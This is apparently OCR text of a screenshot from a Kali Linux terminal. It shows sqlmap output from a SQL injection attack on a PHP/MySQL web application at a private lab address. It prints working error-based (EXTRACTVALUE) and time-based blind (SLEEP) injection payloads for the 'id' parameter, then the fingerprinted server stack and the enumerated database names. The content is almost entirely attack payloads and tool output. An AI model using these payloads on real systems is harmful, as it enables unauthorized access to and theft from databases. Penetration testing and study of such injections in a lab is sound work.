 kali@kali: ~/Desktop
文件 动作 编辑 查看 帮助
Payload: id=' AND EXTRACTVALUE(4084,CASE WHEN (4084=4084) THEN 4084 ELSE
0×3A END)-- PdqR&code=11&name=t%E2%80%98&save=
Type: time-based blind
Title: MySQL ≥ 5.0.12 OR time-based blind (query SLEEP)
Payload: id=' OR (SELECT 9808 FROM (SELECT(SLEEP(5)))FIRk)-- doah&code=11
&name=t%E2%80%98&save=
---
[13:54:06] [INFO] the back-end DBMS is MySQL
web application technology: Nginx 1.15.11, PHP 5.4.45
back-end DBMS: MySQL ≥ 5.0.12
[13:54:07] [INFO] fetching database names
[13:54:07] [INFO] fetching number of databases
[13:54:07] [WARNING] running in a single-thread mode. Please consider usage o
f option '--threads' for faster data retrieval
[13:54:07] [INFO] retrieved: 2
[13:54:07] [INFO] retrieved: information_schema
[13:54:10] [INFO] retrieved: sa
available databases [2]:
[*] information_schema
[*] sa
[13:54:11] [INFO] fetched data logged to text files under '/home/kali/.local/
share/sqlmap/output/172.20.10.3'
[*] ending @ 13:54:10 /2024-12-09/